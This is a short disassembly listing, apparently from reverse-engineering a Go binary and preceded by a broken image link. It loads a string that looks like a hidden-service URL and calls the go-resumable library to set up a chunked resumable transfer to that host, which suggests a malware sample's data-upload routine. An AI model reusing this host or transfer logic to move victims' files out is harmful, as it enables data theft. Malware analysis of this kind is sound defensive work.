 lea rax, aHttpSstu6qhgld ; "http://sstu6qhgld46pqr57zai7zyfsqv4m5cv"...
mov [rsp+120h+var_120], rax
mov [rsp+120h+var_118], 4Bh ; 'K'
mov rcx, [rsp+120h+var_78]
mov [rsp+120h+var_110], rcx
mov rdx, [rsp+120h+var_90]
mov [rsp+120h+var_108], rdx
mov rbx, [rsp+120h+var_80]
mov [rsp+120h+var_100], rbx
mov qword ptr [rsp+120h+var_F8], 100000h
mov byte ptr [rsp+120h+var_F8+8], 1
mov rsi, [rsp+120h+arg_18]
mov rdi, [rsp+120h+arg_10]
mov [rsp+120h+var_E8], rdi
mov [rsp+120h+var_E0], rsi
mov rsi, [rsp+120h+arg_0]
mov rdi, [rsp+120h+arg_8]
mov [rsp+120h+var_D8], rsi
mov [rsp+120h+var_D0], rdi
mov rsi, [rsp+120h+arg_28]
mov rdi, [rsp+120h+arg_20]
mov [rsp+120h+var_C8], rdi
mov [rsp+120h+var_C0], rsi
mov rsi, [rsp+120h+var_A0]
mov [rsp+120h+var_B8], rsi
call github_com_bleenco_go_resumable_New
mov rax, [rsp+120h+var_B0]
mov [rsp+120h+var_70], rax
mov [rsp+120h+var_120], rax
call github_com_bleenco_go_resumable___ptr_Resumable__Init
nop
mov rax, [rsp+120h+var_70]
mov rax, [rax+48h]
mov [rsp+120h+var_120], rax
lea rax, unk_79C6A8
mov [rsp+120h+var_118], rax
call runtime_chansend1
lea rax, github_com_bleenco_go_resumable_WG
mov [rsp+120h+var_120], rax